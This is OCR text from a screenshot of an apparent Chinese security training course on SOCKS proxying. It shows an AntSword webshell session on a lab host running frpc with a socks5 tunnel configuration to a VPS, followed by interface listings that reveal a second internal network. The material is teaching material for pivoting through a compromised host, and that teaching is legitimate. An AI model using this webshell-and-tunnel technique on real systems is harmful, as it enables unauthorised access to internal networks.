 网络安全就业推荐 bilibili
腾讯课堂
2020
ocks代理实战(2).pptx - PowerPoint
Liu JunMing
VPS(47.101.214.85)
中国蚁剑
AntSword 编辑 窗口 调试
192.168.78.66
>_ 192.168.78.66
192.168.78.66
192.168.78.66
[socks5]
type = tcp
plugin = socks5
remote_port = 10088
(www:/tmp/frp) $ ps -elf|grep frpc
0 S www 99744 1893 0 80 0 - 2922 do_wai 20:26 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps -
elf|grep frpc;echo [S];pwd;echo [E]" 2>&1
0 S www 99745 99744 0 80 0 - 2922 do_wai 20:26 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep frpc;echo [S];pwd;echo [E]
0 R www 99747 99745 0 80 0 - 2273 - 20:26 ? 00:00:00 grep frpc
(www:/tmp/frp) $ ./frpc -c frpc_1.ini
(www:/tmp/frp) $ ./frpc -c frpc_1.ini
(www:/tmp/frp) $
(www:/tmp/frp) $
(www:/tmp/frp) $ ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.78.66 netmask 255.255.255.0 broadcast 192.168.78.255
inet6 fe80::f4c7:1aae:81a7:e122 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:fe:a4:d3 txqueuelen 1000 (Ethernet)
RX packets 1238999 bytes 300599338 (286.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 490717 bytes 79213980 (75.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens37: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.22.11 netmask 255.255.255.0 broadcast 192.168.22.255
inet6 fe80::f721:d4c3:9af4:2767 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:fe:a4:dd txqueuelen 1000 (Ethernet)
RX packets 101454 bytes 20298589 (19.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 59810 bytes 51110783 (48.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 37356 bytes 58895910 (56.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 37356 bytes 58895910 (56.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(www:/tmp/frp) $ ifconfig
讨论区
成员(19)
发送
资源监控